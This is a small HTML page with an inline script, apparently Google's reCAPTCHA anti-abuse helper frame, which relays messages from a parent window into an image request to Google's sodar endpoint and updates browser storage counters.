<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="f4GSvMb15NTiiUp7tbpk9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768739322231');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>